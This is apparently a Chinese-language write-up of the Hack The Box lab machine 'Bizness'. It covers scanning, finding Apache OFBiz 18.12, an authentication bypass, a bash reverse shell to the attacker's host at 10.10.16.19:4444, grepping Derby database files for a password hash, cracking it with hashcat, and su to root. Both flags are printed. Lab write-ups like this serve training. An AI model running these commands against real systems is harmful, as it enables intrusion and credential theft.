靶场信息

信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.252
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-07 13:33 CST
Nmap scan report for 10.10.11.252
Host is up (0.14s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e21d5dc2e61eb8fa63b242ab71c05d3 (RSA)
| 256 3911423f0c250008d72f1b51e0439d85 (ECDSA)
|_ 256 b06fa00a9edfb17a497886b23540ec95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
|_http-server-header: nginx/1.18.0
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
38289/tcp open tcpwrapped
46175/tcp open tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/7%OT=22%CT=1%CU=31273%PV=Y%DS=2%DC=T%G=Y%TM=659A37D3
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11
OS:NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 84.64 ms 10.10.16.1
2 164.44 ms 10.10.11.252
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.67 seconds
echo 10.10.11.252 bizness.htb >> /etc/hosts
Http
Fuzz
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u 'https://bizness.htb/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : https://bizness.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
control [Status: 500, Size: 1985, Words: 88, Lines: 15, Duration: 125ms]
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u 'https://bizness.htb/control/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -fl 492
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : https://bizness.htb/control/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response lines: 492
________________________________________________
main [Status: 200, Size: 9308, Words: 913, Lines: 141, Duration: 308ms]
logout [Status: 200, Size: 10756, Words: 1182, Lines: 180, Duration: 2031ms]
view [Status: 200, Size: 9308, Words: 913, Lines: 141, Duration: 533ms]
login [Status: 200, Size: 11060, Words: 1236, Lines: 186, Duration: 2221ms]
help [Status: 200, Size: 10756, Words: 1182, Lines: 180, Duration: 1675ms]
views [Status: 200, Size: 9308, Words: 913, Lines: 141, Duration: 195ms]
qrcode [Status: 200, Size: 10756, Words: 1182, Lines: 180, Duration: 4229ms]
forgotPassword [Status: 200, Size: 11060, Words: 1442, Lines: 175, Duration: 1602ms]
:: Progress: [30000/30000] :: Job [1/1] :: 14 req/sec :: Duration: [0:09:19] :: Errors: 162 ::
访问一下

得到了版本信息,Apache OFBiz 18.12 去搜索一下

确认是存在不少漏洞的
漏洞利用
找到了一个工具

成功利用漏洞
https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass
无法利用的可以使用这个python脚本
然后来反弹一下shell
┌──(root㉿kali)-[~/Desktop]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
bash -c 'bash -i >& /dev/tcp/10.10.16.19/4444 0>&1'
执行一下
┌──(root㉿kali)-[~/Desktop]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.252] 44150
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ whoami&&id
whoami&&id
ofbiz
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
成功获得user
cat user.txt
a51700247dabb7e8c9cca96d714b2da1
成功获得user权限的flag文件
权限提升
ofbiz@bizness:/opt/ofbiz$ pwd
pwd
/opt/ofbiz
查看了一下目录,我们在opt目录下,并且在ofbiz文件夹
找到一篇文章,明确了ofbiz的默认数据库是Derby,我们去找一下
ofbiz@bizness:/opt/ofbiz/runtime/data/derby$ pwd
pwd
/opt/ofbiz/runtime/data/derby
成功找到了derby的路径
ofbiz@bizness:/opt/ofbiz/runtime/data/derby$ ls -la
ls -la
total 24
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 21 09:15 .
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Dec 21 09:15 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 2320 Jan 9 07:42 derby.log
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 9 07:42 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 9 07:42 ofbizolap
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 9 07:42 ofbiztenant
在derby目录中有一个ofbiz文件夹
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ ls -la
ls -la
total 81844
drwxr-xr-x 2 ofbiz ofbiz-operator 139264 Dec 21 09:15 .
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 9 07:42 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 8192 Dec 16 03:38 c10001.dat
-rw-r--r-- 1 ofbiz ofbiz-operator 8192 Dec 16 03:38 c10011.dat
-rw-r--r-- 1 ofbiz ofbiz-operator 28672 Dec 16 03:39 c1001.dat
-rw-r--r-- 1 ofbiz ofbiz-operator 8192 Dec 16 03:38 c10021.dat
在目录/opt/ofbiz/runtime/data/derby/ofbiz/seg0 中,有很多的dat文件,直接用grep看看有没有什么敏感信息
直接使用grep进行password自字符进行搜索,因为是dat文件,将二进制当文本的表达出来
grep -arin -o -E '(\w+\W+){0,5}password(\W+\w+){0,5}' .
./c54d0.dat:21:Password="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled
找到了一段hash
$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
分析一下,$d$这肯定是加了盐的,我们去处理一下,将其解密成hex

b8 fd 3f 41 a5 41 a4 35 85 7a 8f 3e 75 1c c3 a9 1c 17 43 62

查看hashcat,发现格式应该是hash:salt ,我们将其整理成需要的格式
b8fd3f41a541a435857a8f3e751cc3a91c174362:d
hashcat -m 120 hash /usr/share/wordlists/rockyou.txt
然后使用hashcat跑一下
┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 120 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-12th Gen Intel(R) Core(TM) i5-12400F, 1438/2940 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 120 (sha1($salt.$pass))
Hash.Target......: b8fd3f41a541a435857a8f3e751cc3a91c174362:d
Time.Started.....: Tue Jan 9 21:29:38 2024 (0 secs)
Time.Estimated...: Tue Jan 9 21:29:38 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2259.8 kH/s (0.06ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1478656/14344385 (10.31%)
Rejected.........: 0/1478656 (0.00%)
Restore.Point....: 1477632/14344385 (10.30%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: montano13 -> monkey-moo
Hardware.Mon.#1..: Util: 24%
Started: Tue Jan 9 21:29:26 2024
Stopped: Tue Jan 9 21:29:39 2024
得到了密码monkeybizness
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ su
su
Password: monkeybizness
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到root
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# cat /root/root.txt
cat /root/root.txt
5db5ded6c308bfce1ae84235ffcbb086
成功拿到root的flag文件